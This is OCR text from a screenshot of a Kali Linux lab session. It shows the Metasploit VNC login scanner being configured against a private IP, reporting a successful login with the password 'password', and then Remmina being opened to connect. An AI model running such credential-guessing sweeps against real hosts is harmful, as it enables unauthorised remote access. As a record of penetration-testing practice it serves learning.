 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 17 18:54
root@kali: /home/kali
root@kali: /home/kali 238x47
...]
RHOSTS yes The target host(s), see http
s://docs.metasploit.com/docs
/using-metasploit/basics/usi
ng-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credent
ial works for a host
THREADS 1 yes The number of concurrent thr
eads (max one per host)
USERNAME <BLANK> no A specific username to authe
nticate as
USERPASS_FILE no File containing users and pa
sswords separated by space,
one pair per line
USER_AS_PASS false no Try the username as the pass
word for all users
USER_FILE no File containing usernames, o
ne per line
VERBOSE true yes Whether to print output for
all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.29.240
RHOSTS => 192.168.29.240
msf6 auxiliary(scanner/vnc/vnc_login) > reun
[-] Unknown command: reun
msf6 auxiliary(scanner/vnc/vnc_login) > run
KALI LINUX
[*] 192.168.29.240:5900 - 192.168.29.240:5900 - Starting VNC login sweep
quieter you become, the more you are able to hear"
[!] 192.168.29.240:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.29.240:5900 - 192.168.29.240:5900 - Login Successful: :password
[*] 192.168.29.240:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > remmina
[*] exec: remmina
** Message: 18:54:43.246: Remmina does not log all output statements. Turn on more verbose output by using "G_MESSAGES_DEBUG=all" as an environment variable.
More info available on the Remmina wiki at:
https://gitlab.com/Remmina/Remmina/-/wikis/Usage/Remmina-debugging
Load modules from /usr/lib/x86_64-linux-gnu/remmina/plugins
Remmina plugin glibsecret (type=Secret) has been registered, but is not yet initialized/activated. The initialization order is 2000.
[glibsecret] unable to get secret service: Failed to execute child process ?dbus-launch? (No such file or directory)
Warning: Remmina is running without a secret plugin. Passwords will be saved in a less secure way.
Right Ctrl
78°F
Haze
Search
20
6:54 PM
3/17/2023